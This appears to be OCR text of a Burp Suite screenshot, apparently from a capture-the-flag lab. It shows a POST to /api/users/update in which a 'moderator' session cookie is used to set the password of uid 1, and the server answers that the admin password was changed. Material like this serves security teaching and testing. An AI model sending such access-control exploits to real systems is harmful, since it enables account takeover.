 Request
Pretty Raw Hex JSON Web Tokens \n
1 POST /api/users/update HTTP/1.1
2 Host: 178.62.119.24:30310
3 Content-Length: 29
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.84
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://178.62.119.24:30310
8 Referer: http://178.62.119.24:30310/settings
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im1vZGVyY
XRvciIsInVpZCI6MTAwLCJpYXQiOjE2NTI2MjM4NjF9.78NuTdZeK_4uObsx9s
y5AAlxf_MJhr6mZur1B_Pevd4
12 Connection: close
13
14 {
"password":"test",
"uid":"1"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 54
5 ETag: W/"36-RArwqjccHL1q7oOowZa+anWnvtw"
6 Date: Sun, 15 May 2022 15:35:00 GMT
7 Connection: close
8
9 {
"message":"Password for admin changed successfully!"
}